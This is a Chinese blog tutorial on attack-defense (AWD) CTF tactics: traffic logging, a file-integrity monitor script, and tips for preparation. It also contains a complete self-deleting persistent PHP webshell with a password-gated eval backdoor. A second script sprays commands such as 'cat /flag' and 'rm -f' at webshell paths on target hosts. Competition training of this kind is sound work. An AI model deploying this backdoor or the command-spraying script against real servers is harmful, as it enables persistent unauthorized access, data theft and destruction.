







 本文介绍AWD(Attack-Defense CTF)中实用的攻防技巧,包括利用WEB监控进行攻击分析、不死脚本后门的生成与查杀、搅屎棍发包策略以及准备阶段的资源搜集方法。
本文介绍AWD(Attack-Defense CTF)中实用的攻防技巧,包括利用WEB监控进行攻击分析、不死脚本后门的生成与查杀、搅屎棍发包策略以及准备阶段的资源搜集方法。
思维导图
演示案例:
案例 1-防守-流量监控-实时获取访问数据包流量
利用 WEB 访问监控配合文件监控能实现 WEB 攻击分析及后门清除操作,确保写入后门操作失效,
也能确保分析到无后门攻击漏洞的数据包便于后期利用
上传文件监控脚本log-record.php,该脚本需要在网站配置文件footer.php中包含一下,否则无法正常调用运行。

之后一旦有人访问了系统,它就会在/tmp/目录下生成一个log日志。
接下来我们就可以实时监控该日志。

1.分析有后门或无后门的攻击行为数据包找到漏洞进行修复
2.分析到成功攻击的数据包进行自我利用,用来攻击其他队伍
案例 2-攻击-权限维持-不死脚本后门生成及查杀
在攻击利用后门获取 Flag 时,不死后门的权限维持,尤为重要,同样防守方也要掌握对其不死后门的查杀和利用,这样才能获取更高的分数,对比文件监控前后问题。
不死马
<?php
ignore_user_abort(true);
set_time_limit(0);
unlink(__FILE__);
$file = './.index.php';
$code = '<?php if(md5($_POST["pass"])=="3a50065e1709acc47ba0c9238294364f"){@eval($_POST[a]);} ?>';
//pass=Sn3rtf4ck 马儿用法:fuckyou.php?pass=Sn3rtf4ck&a=command
while (1){
file_put_contents($file,$code);
usleep(5000);
}
?>
如何应对不死马?
- 1.ps auxww|grep shell.php 找到pid后杀掉进程就可以,你删掉脚本是起不了作用的,因为php执行的时候已经把脚本读进去解释成opcode运行了
- 2.重启php等web服务
- 3.用一个ignore_user_abort(true)脚本,一直竞争写入(覆盖对方写入的后门code,让对方无法连接),usleep要低于对方不死马设置的值。
- 4.创建一个和不死马生成的马一样名字的文件夹。
monitor-文件监控脚本。
monitor.py开启之前,写入不死后门,monitor.py无法对其查杀,不死后门有作用;
monitor.py开启之后,写入不死后门,monitor.py可以对其查杀,不死后门无作用。
monitor.py
import os
import re
import hashlib
import shutil
import ntpath
import time
import sys
# 设置系统字符集,防止写入log时出现错误
reload(sys)
sys.setdefaultencoding('utf-8')
CWD = os.getcwd()
FILE_MD5_DICT = {} # 文件MD5字典
ORIGIN_FILE_LIST = []
# 特殊文件路径字符串
Special_path_str = 'drops_B0503373BDA6E3C5CD4E5118C02ED13A' #drops_md5(icecoke1024)
bakstring = 'back_CA7CB46E9223293531C04586F3448350' #bak_md5(icecoke1)
logstring = 'log_8998F445923C88FF441813F0F320962C' #log_md5(icecoke2)
webshellstring = 'webshell_988A15AB87447653EFB4329A90FF45C5'#webshell_md5(icecoke3)
difffile = 'difference_3C95FA5FB01141398896EDAA8D667802' #diff_md5(icecoke4)
Special_string = 'drops_log' # 免死金牌
UNICODE_ENCODING = "utf-8"
INVALID_UNICODE_CHAR_FORMAT = r"\?%02x"
# 文件路径字典
spec_base_path = os.path.realpath(os.path.join(CWD, Special_path_str))
Special_path = {
'bak' : os.path.realpath(os.path.join(spec_base_path, bakstring)),
'log' : os.path.realpath(os.path.join(spec_base_path, logstring)),
'webshell' : os.path.realpath(os.path.join(spec_base_path, webshellstring)),
'difffile' : os.path.realpath(os.path.join(spec_base_path, difffile)),
}
def isListLike(value):
return isinstance(value, (list, tuple, set))
# 获取Unicode编码
def getUnicode(value, encoding=None, noneToNull=False):
if noneToNull and value is None:
return NULL
if isListLike(value):
value = list(getUnicode(_, encoding, noneToNull) for _ in value)
return value
if isinstance(value, unicode):
return value
elif isinstance(value, basestring):
while True:
try:
return unicode(value, encoding or UNICODE_ENCODING)
except UnicodeDecodeError, ex:
try:
return unicode(value, UNICODE_ENCODING)
except:
value = value[:ex.start] + "".join(INVALID_UNICODE_CHAR_FORMAT % ord(_) for _ in value[ex.start:ex.end]) + value[ex.end:]
else:
try:
return unicode(value)
except UnicodeDecodeError:
return unicode(str(value), errors="ignore")
# 目录创建
def mkdir_p(path):
import errno
try:
os.makedirs(path)
except OSError as exc:
if exc.errno == errno.EEXIST and os.path.isdir(path):
pass
else: raise
# 获取当前所有文件路径
def getfilelist(cwd):
filelist = []
for root,subdirs, files in os.walk(cwd):
for filepath in files:
originalfile = os.path.join(root, filepath)
if Special_path_str not in originalfile:
filelist.append(originalfile)
return filelist
# 计算机文件MD5值
def calcMD5(filepath):
try:
with open(filepath,'rb') as f:
md5obj = hashlib.md5()
md5obj.update(f.read())
hash = md5obj.hexdigest()
return hash
# 文件MD5消失即为文件被删除,恢复文件
except Exception, e:
print u'[*] 文件被删除 : ' + getUnicode(filepath)
shutil.copyfile(os.path.join(Special_path['bak'], ntpath.basename(filepath)), filepath)
for value in Special_path:
mkdir_p(Special_path[value])
ORIGIN_FILE_LIST = getfilelist(CWD)
FILE_MD5_DICT = getfilemd5dict(ORIGIN_FILE_LIST)
print u'[+] 被删除文件已恢复!'
try:
f = open(os.path.join(Special_path['log'], 'log.txt'), 'a')
f.write('deleted_file: ' + getUnicode(filepath) + ' 时间: ' + getUnicode(time.ctime()) + '\n')
f.close()
except Exception as e:
print u'[-] 记录失败 : 被删除文件: ' + getUnicode(filepath)
pass
# 获取所有文件MD5
def getfilemd5dict(filelist = []):
filemd5dict = {}
for ori_file in filelist:
if Special_path_str not in ori_file:
md5 = calcMD5(os.path.realpath(ori_file))
if md5:
filemd5dict[ori_file] = md5
return filemd5dict
# 备份所有文件
def backup_file(filelist=[]):
for filepath in filelist:
if Special_path_str not in filepath:
shutil.copy2(filepath, Special_path['bak'])
if __name__ == '__main__':
print u'---------持续监测文件中------------'
for value in Special_path:
mkdir_p(Special_path[value])
# 获取所有文件路径,并获取所有文件的MD5,同时备份所有文件
ORIGIN_FILE_LIST = getfilelist(CWD)
FILE_MD5_DICT = getfilemd5dict(ORIGIN_FILE_LIST)
backup_file(ORIGIN_FILE_LIST)
print u'[*] 所有文件已备份完毕!'
while True:
file_list = getfilelist(CWD)
# 移除新上传文件
diff_file_list = list(set(file_list) ^ set(ORIGIN_FILE_LIST))
if len(diff_file_list) != 0:
for filepath in diff_file_list:
try:
f = open(filepath, 'r').read()
except Exception, e:
break
if Special_string not in f:
try:
print u'[*] 查杀疑似WebShell上传文件: ' + getUnicode(filepath)
shutil.move(filepath, os.path.join(Special_path['webshell'], ntpath.basename(filepath) + '.txt'))
print u'[+] 新上传文件已删除!'
except Exception as e:
print u'[!] 移动文件失败, "%s" 疑似WebShell,请及时处理.'%getUnicode(filepath)
try:
f = open(os.path.join(Special_path['log'], 'log.txt'), 'a')
f.write('new_file: ' + getUnicode(filepath) + ' 时间: ' + str(time.ctime()) + '\n')
f.close()
except Exception as e:
print u'[-] 记录失败 : 上传文件: ' + getUnicode(e)
# 防止任意文件被修改,还原被修改文件
md5_dict = getfilemd5dict(ORIGIN_FILE_LIST)
for filekey in md5_dict:
if md5_dict[filekey] != FILE_MD5_DICT[filekey]:
try:
f = open(filekey, 'r').read()
except Exception, e:
break
if Special_string not in f:
try:
print u'[*] 该文件被修改 : ' + getUnicode(filekey)
shutil.move(filekey, os.path.join(Special_path['difffile'], ntpath.basename(filekey) + '.txt'))
shutil.copyfile(os.path.join(Special_path['bak'], ntpath.basename(filekey)), filekey)
print u'[+] 文件已复原!'
except Exception as e:
print u'[!] 移动文件失败, "%s" 疑似WebShell,请及时处理.'%getUnicode(filekey)
try:
f = open(os.path.join(Special_path['log'], 'log.txt'), 'a')
f.write('difference_file: ' + getUnicode(filekey) + ' 时间: ' + getUnicode(time.ctime()) + '\n')
f.close()
except Exception as e:
print u'[-] 记录失败 : 被修改文件: ' + getUnicode(filekey)
pass
time.sleep(2)
案例 3-其他-恶意操作-搅屎棍发包-回首掏共权限
作为各种技术大家都要用的情况下,一个好的攻击漏洞和思路不被捕获和发现,一个好的套路浪费
对手的时间,搅屎棍发包回首掏共权限利用思路可以尝试使用。
搅屎棍:发生大量垃圾数据包,混淆视觉,给对方人员增加检测的难度,浪费对方的时间。
回首掏:配合抓到的真实攻击数据包,利用数据包占用其他人的攻击行为。利用后门去连接其他团队尝试。
import requests
import time
def scan_attack():
file={ 'shell.php','x.php','index.php','web.php','1.php' }
payload={'cat /flag','ls -al','rm -f','echo 1'}
while(1):
for i in range(8802, 8804):
for ii in file:
url= 'http://192.168.76.156:'+ str(i)+'/'+ii
for iii in payload:
data={
'payload':iii
}
try:
requests.post(url,data = data)
print("正在搅尿:" + str(i) + ' | ' + ii + '| ' + iii)
time.sleep(0.5)
except Exception as e:
time.sleep(0.5)
pass
if __name__ == '__main__':
scan_attack()
案例 4-准备-漏洞资源-漏洞资料库及脚本工具库
- 漏洞库:exploitdb,github 监控最新信息,平常自己收集整理
- 文档资料:零组类似文档离线版爬虫,各类资料,平常自己收集整理
- 脚本工具:忍者系统配合自己常用工具,github 监控 awd 脚本,收集整理
涉及资源:
- AWD平台搭建 https://blog.csdn.net/weixin_30367873/article/details/99608419
- AWD红蓝对抗资料工具 https://pan.baidu.com/s/1qR0Mb2ZdToQ7A1khqbiHuQ 提取码:xiao
参考
- https://www.cnblogs.com/zhengna/p/15796524.html

















 4482
4482

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









